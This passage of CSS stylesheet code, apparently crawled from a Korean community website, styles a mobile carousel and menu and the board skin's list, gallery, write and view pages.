    float: left;
  }
  #sch_res_detail .frm_input {
    width: 100%;
  }
  #sch_res_detail select,
  #sch_res_detail .frm_input {
    margin-bottom: 10px;
  }
  #sch_res_ov ul {
    float: left;
    margin: 20px 0;
  }
}

@media all and (max-width: 420px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 75px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 98px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 120px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 145px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 170px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 195px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 215px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 240px;
  }

  .latest_story_search .owl-item.active:nth-child(n + 5),
  .latest_story_comm .owl-item.active:nth-child(n + 5) {
    margin-left: 102px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 6),
  .latest_story_comm .owl-item.active:nth-child(n + 6) {
    margin-left: 125px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 7),
  .latest_story_comm .owl-item.active:nth-child(n + 7) {
    margin-left: 148px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 8),
  .latest_story_comm .owl-item.active:nth-child(n + 8) {
    margin-left: 170px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 9),
  .latest_story_comm .owl-item.active:nth-child(n + 9) {
    margin-left: 194px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 10),
  .latest_story_comm .owl-item.active:nth-child(n + 10) {
    margin-left: 220px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 11),
  .latest_story_comm .owl-item.active:nth-child(n + 11) {
    margin-left: 242px;
  }
}

@media all and (max-width: 413px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 70px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 95px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 120px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 140px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 165px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 190px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 210px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 230px;
  }
}

@media all and (max-width: 380px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 5px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 15px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 20px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 30px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 35px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 40px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 45px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 55px;
  }

  .latest_story_search .owl-item.active:nth-child(n + 5),
  .latest_story_comm .owl-item.active:nth-child(n + 5) {
    margin-left: 24px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 6),
  .latest_story_comm .owl-item.active:nth-child(n + 6) {
    margin-left: 30px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 7),
  .latest_story_comm .owl-item.active:nth-child(n + 7) {
    margin-left: 35px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 8),
  .latest_story_comm .owl-item.active:nth-child(n + 8) {
    margin-left: 40px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 10),
  .latest_story_comm .owl-item.active:nth-child(n + 10) {
    margin-left: 50px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 11),
  .latest_story_comm .owl-item.active:nth-child(n + 11) {
    margin-left: 55px;
  }

  .contents_area .skinDiv.subMo {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subMo_361px {
    display: block;
  } /* 베스트스킨 서브만 적용 */
}

@media all and (max-width: 365px) {
  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 0;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: -10px;
  }

  .latest_story_search .owl-item.active:nth-child(n + 5),
  .latest_story_comm .owl-item.active:nth-child(n + 5) {
    margin-left: -5px;
  }
  .latest_story_search .owl-item.active:nth-child(n + 6),
  .latest_story_comm .owl-item.active:nth-child(n + 6) {
    margin-left: -10px;
  }
}

@media all and (max-width: 398px) and (min-width: 361px) {
  .story_common_gallULa li {
    width: 29.2%;
  }
}

@media all and (max-width: 361px) {
  /* 스킨 */
  .story_common_gallULa li {
    margin-left: 16px;
  }
  .story_common_webzULa li.type2 {
    width: 46%;
  }
}

/*모바일메뉴 넓이*/
@media all and (max-width: 979px) {
  .story_mobileM_G {
    width: 40%;
  }
}
@media all and (max-width: 768px) {
  .story_mobileM_G {
    width: 50%;
  }
}
@media all and (max-width: 707px) {
  .story_mobileM_G {
    width: 60%;
  }
}
@media all and (max-width: 480px) {
  .story_mobileM_G {
    width: 70%;
  }
}

/*모바일메뉴_닫기 위치*/
@media all and (max-width: 979px) {
  .story_mobileM_G_close {
    right: 40%;
  }
}
@media all and (max-width: 768px) {
  .story_mobileM_G_close {
    right: 50%;
  }
}
@media all and (max-width: 707px) {
  .story_mobileM_G_close {
    right: 60%;
  }
}
@media all and (max-width: 480px) {
  .story_mobileM_G_close {
    right: 70%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/skin/board/basic/style.css?ver=20260121145953
body_size: 6847
content:
@charset "utf-8";

/* 리스트, 갤러리 게시판 통합CSS */
.story_contents_box {
  padding: 0 10px !important;
}

/* 리스트 게시판 목록 */
#bo_list {
  position: relative;
  margin: 20px 0;
}
#bo_list:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_list .td_board {
  width: 120px;
  text-align: center;
}
#bo_list .td_chk {
  width: 30px;
  text-align: center;
  border-top: 1px solid #ecf0f1;
  border-bottom: 1px solid #ecf0f1;
}
#bo_list .td_date {
  width: 60px;
  text-align: center;
}
#bo_list .td_datetime {
  width: 60px;
  text-align: center;
}
#bo_list .td_group {
  width: 100px;
  text-align: center;
}
#bo_list .td_mb_id {
  width: 100px;
  text-align: center;
}
#bo_list .td_mng {
  width: 80px;
  text-align: center;
}
#bo_list .td_name {
  text-align: left;
  padding: 10px 0;
}
#bo_list .td_nick {
  width: 100px;
  text-align: center;
}
#bo_list .td_num {
  width: 50px;
  text-align: center;
}
#bo_list .td_num2 {
  width: 50px;
  text-align: center;
}
#bo_list .td_numbig {
  width: 80px;
  text-align: center;
}
#bo_list .txt_active {
  color: #5d910b;
}
#bo_list .txt_expired {
  color: #ccc;
}
#bo_list tbody tr {
  border-left: 2px solid transparent;
}
#bo_list tbody tr:hover {
}
#bo_list tbody .even td {
}
#bo_cate {
  margin: 25px 0;
}
#bo_cate h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_cate ul {
  zoom: 1;
}
#bo_cate ul:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_cate li {
  display: inline-block;
  padding: 2px;
}
#bo_cate a {
  display: block;
  line-height: 28px;
  padding: 2px 15px;
  border: 1px solid #e0e0e0;
  color: #5c5c5c;
  border-radius: 30px;
}
#bo_cate a:focus,
#bo_cate a:hover,
#bo_cate a:active {
  background-color: #c23e30;
  color: #fff;
}
#bo_cate #bo_cate_on {
  background-color: #c23e30;
  border: 1px solid #c23e30;
  color: #fff;
  font-weight: 700;
  z-index: 2;
}
.td_subject img {
  margin-left: 5px;
}

/* 갤러리 게시판 목록 */
#bo_gall h2 {
  margin: 0;
  padding: 0;
  width: 1px;
  height: 1px;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_gall #gall_ul {
  margin: 28px -10px 0;
  padding: 0;
  list-style: none;
  zoom: 1;
}
#bo_gall #gall_ul:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_gall .gall_li {
}
#bo_gall .gall_li .gall_chk {
  position: absolute;
  top: 0;
  left: 0;
  padding: 5px;
  z-index: 1;
}
#bo_gall .gall_box {
  position: relative;
  margin: 0 0 50px 0;
  border-radius: 0 0 2px 2px;
}
#bo_gall .gall_con {
  position: relative;
}
.gall_row .col-gn-0,
.gall_row .col-gn-1,
.gall_row .col-gn-2,
.gall_row .col-gn-3,
.gall_row .col-gn-4,
.gall_row .col-gn-5,
.gall_row .col-gn-6,
.gall_row .col-gn-7,
.gall_row .col-gn-8,
.gall_row .col-gn-9,
.gall_row .col-gn-10 {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  *padding-left: 0;
  padding-right: 10px;
  *padding-right: 0;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-left: 0;
}
.gall_row .col-gn-0,
.gall_row .col-gn-1 {
  width: 100%;
}
.gall_row .col-gn-2 {
  width: 50%;
}
.gall_row .col-gn-3 {
  width: 33.33333333%;
}
.gall_row .col-gn-4 {
  width: 25%;
}
.gall_row .col-gn-5 {
  width: 20%;
}
.gall_row .col-gn-6 {
  width: 16.66666667%;
}
.gall_row .col-gn-7 {
  width: 14.28571428%;
}
.gall_row .col-gn-8 {
  width: 12.5%;
}
.gall_row .col-gn-9 {
  width: 11.11111111%;
}
.gall_row .col-gn-10 {
  width: 10%;
}
.gall_row .box_clear {
  clear: both;
}
#bo_gall .gall_now .gall_text_href a {
  color: #ff3061;
}
#bo_gall .gall_href a:link,
#bo_gall .gall_href a:focus,
#bo_gall .gall_href a:hover {
  text-decoration: none;
}
#bo_gall .gall_img {
  position: relative;
  text-align: center;
  border-radius: 6px;
  background-color: #f0f0f0;
  overflow: hidden;
}
#bo_gall .gall_img a,
#bo_gall .gall_img .no_image,
#bo_gall .gall_img .is_notice {
  display: block;
}
#bo_gall .gall_img a.thumb .notice {
  position: absolute;
  top: -6px;
  right: -6px;
  padding: 12px 10px 4px 4px;
  font-size: 12px;
  color: #fff;
  background-color: #c23e30;
  border-radius: 10px;
} /* 공지사항 아이콘*/
#bo_gall .gall_img a.thumb .notice .xi-volume-mute {
  margin-top: -3px;
  margin-right: -3px;
  font-size: 16px;
  color: #fff;
  vertical-align: middle;
} /* 공지사항 아이콘*/
#bo_gall .gall_img a.thumb .fa-picture-o,
#bo_gall .gall_img .noimg .fa-picture-o {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%);
  margin-top: -10px;
  font-size: 30px;
  color: #ccc;
} /*이미지 없음시 아이콘*/
#bo_gall .gall_img img,
#bo_gall .gall_img video {
  /* max-width:100%; height:auto !important; */
}
#bo_gall .gall_img span {
  display: inline-block;
  background: #eaeaea;
  text-align: center;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 1.25em;
  color: #777;
}
#bo_gall .gall_text_href {
  margin: 10px 0 0 0;
}
#bo_gall .gall_text_href a {
  font-weight: bold;
}
#bo_gall .gall_text_href img {
  margin: 0 0 0 4px;
}
#bo_gall .bo_tit {
  display: block;
  line-height: 24px;
  font-weight: 700;
  color: #000;
  font-size: 14px;
}
#bo_gall .bo_tit .cnt_cmt {
  height: 16px;
  line-height: 16px;
  font-size: 12px;
  color: #c23e30;
  vertical-align: middle;
}
#bo_gall .bo_cnt {
  color: #acacac;
  line-height: 18px;
  display: none;
}
#bo_gall .profile_img img {
  border-radius: 50%;
}
#bo_gall .bo_tit .fa-download {
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #e89f31;
  color: #fff;
  text-align: center;
  font-size: 10px;
  border-radius: 2px;
  margin-right: 2px;
  vertical-align: middle;
}
#bo_gall .bo_tit .fa-link {
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #ad68d8;
  color: #fff;
  text-align: center;
  font-size: 10px;
  border-radius: 2px;
  margin-right: 2px;
  vertical-align: middle;
  font-weight: normal;
}
#bo_gall .bo_tit .fa-link {
  width: 16px;
  height: 16px;
  line-height: 16px;
  background: #ad68d8;
  color: #fff;
  text-align: center;
  font-size: 10px;
  border-radius: 2px;
  margin-right: 2px;
  vertical-align: middle;
  margin-right: 2px;
}
#bo_gall .bo_tit .new_icon {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.825em;
  color: #23db79;
  background: #b9ffda;
  text-align: center;
  border-radius: 2px;
  margin-left: 2px;
  font-weight: bold;
  vertical-align: baseline;
}
#bo_gall .bo_tit .fa-heart {
  font-size: 12px;
  color: #c23e30;
}
#bo_gall .bo_tit .hot_icon {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #fff;
  background: #e52955;
  text-align: center;
  border-radius: 2px;
  vertical-align: middle;
  margin-right: 2px;
}
#bo_gall .bo_tit .fa-lock {
  display: inline-block;
  line-height: 16px;
  color: #999;
  text-align: center;
  vertical-align: middle;
}
#bo_gall .gall_info {
  line-height: 1.5em;
  line-height: 20px;
}
#bo_gall .gall_info strong {
  display: inline-block;
  margin: 0;
}
#bo_gall .gall_info i {
  font-size: 12px;
}
#bo_gall .gall_info .gall_date,
#bo_gall .gall_info .gall_view {
  display: inline-block;
  margin-left: 10px;
  color: #777;
}
#bo_gall .gall_option {
  position: absolute;
  bottom: 15px;
  right: 10px;
}
#bo_gall .gall_option strong {
  padding: 5px 10px;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
  border-radius: 15px;
}
#bo_gall .gall_option strong i {
  font-size: 12px;
  vertical-align: top;
  margin-top: 2px;
  color: #ccc;
}
#bo_gall .gall_cate_link {
  position: absolute;
  top: 15px;
  left: 10px;
  background-color: #999;
  color: #fff;
  font-size: 12px;
  padding: 5px 8px;
  border-radius: 5px;
}

/* 게시판 목록 공통 */
.selec_chk {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0;
  opacity: 0;
  outline: 0;
  z-index: -1;
  overflow: hidden;
}
.chk_box {
  position: relative;
}
.chk_box input[type="checkbox"] + label {
  position: relative;
  color: #676e70;
}
.chk_box input[type="checkbox"] + label:hover {
  color: #2172f8;
}
.chk_box input[type="checkbox"] + label span {
  float: left;
  width: 15px;
  height: 15px;
  display: block;
  background: #fff;
  border: 1px solid #d0d4df;
  border-radius: 3px;
}
.write_div .chk_box input[type="checkbox"] + label,
.bo_vc_w .chk_box input[type="checkbox"] + label {
  padding-left: 20px;
}
.write_div .chk_box input[type="checkbox"] + label span,
.bo_vc_w .chk_box input[type="checkbox"] + label span {
  position: absolute;
  top: 2px;
  left: 0;
  width: 15px;
  height: 15px;
  display: block;
  margin: 0;
  background: #fff;
  border: 1px solid #d0d4df;
  border-radius: 3px;
}
.chk_box input[type="checkbox"]:checked + label {
  color: #000;
}
.chk_box input[type="checkbox"]:checked + label span {
  background: url(./img/chk.png) no-repeat 50% 50% #3a8afd;
  border-color: #1471f6;
  border-radius: 3px;
}
#bo_btn_top {
  margin: 10px 0;
}
#bo_btn_top:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_fx {
  float: right;
  margin-top: 20px;
  margin-bottom: 5px;
  zoom: 1;
}
.bo_fx:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_fx ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#bo_list_total {
  float: left;
  line-height: 34px;
  color: #666;
}
.btn_bo_user {
  float: right;
  margin: 0;
  padding: 0;
  list-style: none;
}
.btn_bo_user li {
  float: left;
  width: 40px;
  text-align: center;
  margin-left: 5px;
  background: #fff;
}
.btn_bo_user > li {
  position: relative;
}
.btn_bo_adm {
  float: left;
}
.btn_bo_adm li {
  float: left;
  margin-right: 5px;
}
.btn_bo_adm input {
  padding: 0 8px;
  border: 0;
  background: #d4d4d4;
  color: #666;
  text-decoration: none;
  vertical-align: middle;
}
.bo_notice td {
  background: #f9f9f9 !important;
  border-bottom: 1px solid #eee;
}
.bo_notice td a {
  font-weight: bold;
}
.bo_notice .notice_icon {
  display: inline-block;
  line-height: 25px;
  font-weight: 700;
  color: #c23e30;
  border-radius: 5px;
}
.more_opt {
  display: none;
  position: absolute;
  top: 45px;
  right: 0;
  background: #fff;
  border: 1px solid #b8bfc4;
  z-index: 999;
}
.more_opt:before {
  content: "";
  position: absolute;
  top: -8px;
  right: 13px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #b8bfc4 transparent;
}
.more_opt:after {
  content: "";
  position: absolute;
  top: -6px;
  right: 13px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #fff transparent;
}
.more_opt li {
  border-bottom: 1px solid #f1f1f1;
  padding: 10px;
  float: inherit;
  width: 90px;
  margin: 0;
  color: #6b757c;
  text-align: left;
}
.more_opt li:last-child {
  border-bottom: 0;
}
.more_opt li button,
.more_opt li a {
  width: 100%;
  border: 0;
  background: #fff;
  color: #6b757c;
}
.more_opt li:hover a,
.more_opt li:hover button {
  color: #000;
}
.more_opt li i {
  float: right;
  line-height: 20px;
}
.td_num strong {
  color: #000;
}
.bo_cate_link {
  float: left;
  display: inline-block;
  margin-right: 10px;
  background-color: #eee;
  color: #333;
  font-weight: normal !important;
  height: 20px;
  line-height: 10px;
  padding: 5px 8px;
  border-radius: 5px;
  font-size: 0.95em;
} /* 글제목줄 분류스타일 */
.bo_cate_link:hover {
  text-decoration: none;
}
.bo_tit {
  display: block;
  color: #000;
  font-weight: bold;
}
.bo_current {
  color: #e8180c;
}
#bo_list .profile_img img {
  border-radius: 50%;
}
#bo_list .cnt_cmt {
  padding: 0 5px;
  height: 16px;
  line-height: 16px;
  color: #c23e30;
  vertical-align: middle;
}
#bo_list .bo_tit .title_icon {
  margin-right: 2px;
}
#bo_list .bo_tit .fa-heart {
  color: #c23e30;
}
#bo_list .bo_tit .fa-lock {
  display: inline-block;
  line-height: 14px;
  width: 16px;
  font-size: 0.833em;
  color: #4f818c;
  background: #cbe3e8;
  text-align: center;
  border-radius: 2px;
  font-size: 12px;
  border: 1px solid #cbe3e8;
  vertical-align: middle;
}
#bo_list .bo_tit .new_icon {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #23db79;
  background: #b9ffda;
  text-align: center;
  border-radius: 2px;
  margin-left: 2px;
  font-weight: bold;
  vertical-align: middle;
}
#bo_list .bo_tit .hot_icon {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #c23e30;
  background: #ffb9b9;
  text-align: center;
  border-radius: 2px;
  vertical-align: middle;
}
#bo_list .bo_tit .fa-caret-right {
  color: #bbb;
}
#bo_list .bo_tit .fa-download {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #daae37;
  background: #ffefb9;
  text-align: center;
  border-radius: 2px;
  margin-left: 5px;
  vertical-align: middle;
}
#bo_list .bo_tit .fa-link {
  display: inline-block;
  width: 16px;
  line-height: 16px;
  font-size: 0.833em;
  color: #b451fd;
  background: #edd3fd;
  text-align: center;
  border-radius: 2px;
  margin-left: 5px;
  vertical-align: middle;
}
.bo_sch_wrap {
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 999;
}
.bo_sch {
  position: absolute;
  top: 50%;
  left: 50%;
  background: #fff;
  text-align: left;
  width: 330px;
  max-height: 300px;
  margin-left: -125px;
  margin-top: -180px;
  overflow-y: auto;
  border-radius: 5px;
  -webkit-box-shadow: 1px 1px 18px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 1px 1px 18px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 18px rgba(0, 0, 0, 0.2);
  border: 1px solid #dde7e9;
  background: #fff;
  border-radius: 3px;
}
.bo_sch:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_sch h3 {
  padding: 15px;
  border-bottom: 1px solid #e8e8e8;
}
.bo_sch legend {
  background: red;
}
.bo_sch form {
  padding: 15px;
  display: block;
}
.bo_sch select {
  border: 0;
  width: 100%;
  height: 40px;
  border: 1px solid #d0d3db;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.bo_sch .sch_bar {
  display: inline-block;
  width: 100%;
  clear: both;
  margin-top: 15px;
  border: 1px solid #d0d3db;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.bo_sch .sch_input {
  width: 250px;
  height: 38px;
  border: 0;
  padding: 0;
  background-color: transparent;
  float: left;
}
.bo_sch .sch_btn {
  height: 38px;
  float: right;
  color: #656565;
  background: none;
  border: 0;
  width: 40px;
  font-size: 15px;
}
.bo_sch .bo_sch_cls {
  position: absolute;
  right: 0;
  top: 0;
  color: #b5b8bb;
  border: 0;
  padding: 12px 15px;
  font-size: 16px;
  background: #fff;
}
.bo_sch_bg {
  background: #000;
  background: rgba(0, 0, 0, 0.1);
  width: 100%;
  height: 100%;
}

/* 게시판 쓰기 공통 */
#char_count_desc {
  display: block;
  margin: 0 0 5px;
  padding: 0;
}
#char_count_wrap {
  margin: 5px 0 0;
  text-align: right;
}
#char_count {
  font-weight: bold;
}
#autosave_wrapper {
  position: relative;
}
#autosave_pop {
  display: none;
  z-index: 10;
  position: absolute !important;
  top: 34px;
  right: 0;
  width: 350px;
  height: auto !important;
  height: 180px;
  max-height: 180px;
  border: 1px solid #565656;
  background: #fff;
  -webkit-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 2px 2px 3px 0px rgba(0, 0, 0, 0.2);
}
#autosave_pop:before {
  content: "";
  position: absolute;
  top: -8px;
  right: 45px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #000 transparent;
}
#autosave_pop:after {
  content: "";
  position: absolute;
  top: -7px;
  right: 45px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 8px 6px;
  border-color: transparent transparent #fff transparent;
}
html.no-overflowscrolling #autosave_pop {
  height: auto;
  max-height: 10000px !important;
} /* overflow 미지원 기기 대응 */
#autosave_pop strong {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#autosave_pop div {
  text-align: center;
  margin: 0 !important;
}
#autosave_pop button {
  margin: 0;
  padding: 0;
  border: 0;
}
#autosave_pop ul {
  padding: 15px;
  border-top: 1px solid #e9e9e9;
  list-style: none;
  overflow-y: scroll;
  height: 130px;
  border-bottom: 1px solid #e8e8e8;
}
#autosave_pop li {
  padding: 8px 5px;
  border-bottom: 1px solid #fff;
  background: #eee;
  zoom: 1;
}
#autosave_pop li:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#autosave_pop a {
  display: block;
  float: left;
}
#autosave_pop span {
  display: block;
  float: right;
  font-size: 0.92em;
  font-style: italic;
  color: #999;
}
.autosave_close {
  cursor: pointer;
  width: 100%;
  height: 30px;
  background: none;
  color: #888;
  font-weight: bold;
  font-size: 0.92em;
}
.autosave_close:hover {
  background: #f3f3f3;
  color: #3597d9;
}
.autosave_content {
  display: none;
}
.autosave_del {
  background: url(./img/close_btn.png) no-repeat 50% 50%;
  text-indent: -999px;
  overflow: hidden;
  height: 20px;
  width: 20px;
}

/* 게시판 읽기 공통 */
#bo_v {
  margin: 30px 0;
}
#bo_v_table {
  position: absolute;
  top: 0;
  right: 16px;
  margin: 0;
  padding: 0 5px;
  height: 25px;
  background: #ff3061;
  color: #fff;
  font-weight: bold;
  line-height: 2.2em;
}
#bo_v_title {
  margin: 45px 0 10px 0;
  padding-bottom: 20px; /* border-bottom:1px solid #e0e0e0; */
}
#bo_v_title .bo_v_cate {
  display: inline-block;
  margin: 1px 5px 0 0;
  padding: 0 10px;
  vertical-align: top;
  background-color: #c23e30;
  line-height: 20px;
  color: #fff;
  border-radius: 10px;
}
#bo_v_title .bo_v_tit {
  display: inline-block;
  font-size: 20px;
  font-weight: 800;
  word-break: break-all;
}
#bo_v_info {
  margin: 0;
  border-bottom: 1px solid #f1f1f1;
  color: #666;
}
#bo_v_info:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_info h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_info .profile_info {
  margin: 20px 0 10px;
  display: inline-block;
  float: left;
}
#bo_v_info .profile_info .pf_img {
  float: left;
  margin-right: 10px;
}
#bo_v_info .profile_info .pf_img img {
  border-radius: 50%;
  width: 50px;
  height: 50px;
}
#bo_v_info .profile_info .profile_info_ct {
  float: left;
  padding: 5px 0;
  line-height: 18px;
}
#bo_v_info strong {
  display: inline-block;
  margin: 0 10px 0 0;
  font-weight: normal;
}
#bo_v_info .sv_member,
#bo_v_info .sv_guest,
#bo_v_info .member,
#bo_v_info .guest {
  font-weight: bold;
}
#bo_v_info .profile_img {
  display: none;
}
#bo_v_info .sv_member {
  color: #000;
}
#bo_v_info .if_date {
  margin: 0;
  color: #888;
}
#bo_v_file h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_file ul {
  margin: 0;
  list-style: none;
}
#bo_v_file li {
  padding: 15px;
  position: relative;
  margin: 10px 0;
  border: 1px solid #dfdfdf;
  border-radius: 5px;
  -webkit-box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
  -moz-box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
  box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
}
#bo_v_file li i {
  float: left;
  color: #b2b2b2;
  font-size: 2.35em;
  margin-right: 20px;
}
#bo_v_file a {
  float: left;
  display: block;
  text-decoration: none;
  word-wrap: break-word;
  color: #000;
}
#bo_v_file a:focus,
#bo_v_file li:hover a,
#bo_v_file a:active {
  text-decoration: underline;
  color: #3a8afd;
}
#bo_v_file img {
  float: left;
  margin: 0 10px 0 0;
}
#bo_v_file .bo_v_file_cnt {
  color: #b2b2b2;
  font-size: 0.92em;
}
#bo_v_file li:hover {
  border-color: #bed4f4;
  color: #bed4f4;
}
#bo_v_file li:hover i {
  color: #3a8afd;
}
#bo_v_file li:hover .bo_v_file_cnt {
  color: #99c2fc;
}
#bo_v_link h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_file ul {
  margin: 0;
  list-style: none;
}
#bo_v_link li {
  padding: 15px;
  position: relative;
  margin: 10px 0;
  border: 1px solid #dfdfdf;
  border-radius: 5px;
  -webkit-box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
  -moz-box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
  box-shadow: 1px 1px 5px 0px hsl(232, 36%, 96%);
}
#bo_v_link li i {
  float: left;
  color: #b2b2b2;
  font-size: 2.35em;
  margin-right: 20px;
}
#bo_v_link a {
  float: left;
  display: block;
  text-decoration: none;
  word-wrap: break-word;
  color: #000;
}
#bo_v_link a:focus,
#bo_v_link li:hover a,
#bo_v_link a:active {
  text-decoration: underline;
  color: #3a8afd;
}
#bo_v_link .bo_v_link_cnt {
  color: #b2b2b2;
  font-size: 0.92em;
}
#bo_v_link li:hover {
  border-color: #bed4f4;
  color: #bed4f4;
}
#bo_v_link li:hover i {
  color: #3a8afd;
}
#bo_v_link li:hover .bo_v_link_cnt {
  color: #99c2fc;
}
#bo_v_top {
  zoom: 1;
}
#bo_v_top:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_top h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_top ul {
  padding: 0;
  list-style: none;
  word-break: break-all;
  background: #fff;
}
#bo_v_bot {
  zoom: 1;
}
#bo_v_bot:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
#bo_v_bot h2 {
  position: absolute;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
}
#bo_v_bot ul {
  padding: 0;
  list-style: none;
}
.bo_v_com {
  margin: 20px 0;
  float: right;
}
.bo_v_com > li {
  position: relative;
  float: left;
  margin-left: 5px;
}
.bo_v_nb {
  position: relative;
  margin: 20px 0;
  clear: both;
  text-align: left;
}
.bo_v_nb:after {
  display: block;
  visibility: hidden;
  clear: both;
  content: "";
}
.bo_v_nb li {
  border-top: 1px solid #f1f1f1;
  padding: 13px;
}
.bo_v_nb li:last-child {
  border-bottom: 1px solid #f1f1f1;
}
.bo_v_nb li:hover {
  background: #f6f6f6;
}
.bo_v_nb li i {
  font-size: 13px;
  color: #b3b3b3;
}
.bo_v_nb li .nb_tit {
  display: inline-block;
  padding-right: 20px;
  color: #b3b3b3;
}
.bo_v_nb li .nb_date {
  float: right;
  color: #b3b3b3;
}
#bo_v_atc {
  min-height: 200px;
  height: auto !important;
  height: 200px;
}
#bo_v_atc_title {
  position: absolute;
  font-size: 0;
